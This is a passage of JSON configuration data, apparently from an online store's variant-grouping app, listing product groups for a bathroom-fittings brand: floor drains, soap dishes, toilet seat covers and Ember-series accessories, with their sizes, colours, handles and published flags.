Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960284332252,"option_value":"5x5 Inch","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289214684,"option_value":"5x5 Inch with Hole","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7960284758236,"option_value":"6x6 Inch","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289837276,"option_value":"6x6 Inch with Hole","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123508,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553361116,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553230044,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553000668,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552967900,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132393,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960293834972,"option_value":"5x5 Inch","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297373916,"option_value":"5x5 Inch with Hole","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960294195420,"option_value":"6x6 Inch","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297734364,"option_value":"6x6 inch with Hole","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131696,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956175487196,"option_value":"5x5 Inch","handle":"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956176339164,"option_value":"6x6 Inch","handle":"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956196098268,"option_value":"6x6 Inch with Hole","handle":"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134059,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227163668700,"option_value":"5x5 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227167109340,"option_value":"6x6 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227238117596,"option_value":"6x6 Inch with Hole","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123488,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561356508,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131699,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564600540,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349564305628,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7622815744220,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349558571228,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558079708,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557915868,"option_value":"6x6 Inch with Hole","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010418847964,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134065,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235744559324,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235755077852,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235767464156,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133999,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8004386160860,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386652380,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386816220,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Double Soap Dish Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377659100,"option_value":"Stellar ","handle":"stellar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349379002588,"option_value":"Moon","handle":"moon-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433299164,"option_value":"Solar","handle":"solar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484220636,"option_value":"Round ","handle":"round-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485105372,"option_value":"Feather","handle":"feather-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485727964,"option_value":"Square","handle":"square-stainless-steel-double-soap-dish","published":true,"swatch_src":null,"swatch_value":null},{"id":8349435265244,"option_value":"Drop","handle":"drop-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131690,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349363372252,"option_value":"5x5 Inch","handle":"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363241180,"option_value":"6x6 Inch","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363077340,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131676,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366223068,"option_value":"5x5 Inch","handle":"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365895388,"option_value":"6x6 Inch","handle":"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365633244,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130610,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Elite Toilet Seat Cover","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8204491522268,"option_value":"Round ","handle":"heavy-round-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349164208348,"option_value":"Square","handle":"elite-square-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127739,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Double Soap Dish","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8006753681628,"option_value":"Black","handle":"ember-double-soap-dish-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191032197340,"option_value":"Gold ","handle":"ember-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194453569756,"option_value":"Rose Gold ","handle":"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194720792796,"option_value":"Olive Green","handle":"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127704,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Napkin Ring","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007494664412,"option_value":"Black","handle":"ember-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191117983964,"option_value":"Gold ","handle":"ember-gold-napkin-ring-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194459533532,"option_value":"Rose Gold","handle":"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194734850268,"option_value":"Olive Green","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127703,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Robe Hook","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007496401116,"option_value":"Black","handle":"ember-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191198101724,"option_value":"Gold","handle":"ember-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194463203548,"option_value":"Rose Gold","handle":"ember-rose-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194626814172,"option_value":"Olive Green","handle":"ember-olive-green-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127742,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Shelf with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014773649628,"option_value":"Black","handle":"ember-shelf-with-tumbler-holder-soap-dispenser","published":true,"swatch_src":null,"swatch_value":null},{"id":8194552299740,"option_value":"Rose Gold ","handle":"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8194658304220,"option_value":"Olive Green ","handle":"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127743,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Ring with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014747664604,"option_value":"Black","handle":"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191266783452,"option_value":"Gold","handle":"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194507407580,"option_value":"Rose Gold ","handle":"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194678980828,"option_value":"Olive Green ","handle":"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127744,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Rod","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007596572892,"option_value":"Black ","handle":"ember-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191245582556,"option_value":"Gold ","handle":"ember-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194443018460,"option_value":"Rose Gold","handle":"ember-rose-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194693169372,"option_value":"Olive Green","handle":"ember-olive-green-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127705,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Tumbler Holder","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007526482140,"option_value":"Black","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191283429596,"option_value":"Gold ","handle":"ember-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194450358492,"option_value":"Rose Gold","handle":"ember-rose-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194705129692,"option_value":"Olive Green ","handle":"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131702,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956198981852,"option_value":"5x5 Inch","handle":"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956201636060,"option_value":"6x6 Inch","handle":"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956204093660,"option_value":"6x6 Inch with Hole","handle":"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134067,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227275243740,"option_value":"5x5 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227299459292,"option_value":"6x6 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227364733148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126322,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561192668,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561028828,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560897756,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564010716,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563814108,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563683036,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557752028,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557653724,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557522652,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010609852636,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8010622009564,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235798167772,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235807572188,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235816550620,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134000,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005361631452,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005370904796,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005382013148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5020474,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"EWCs Wall hung- 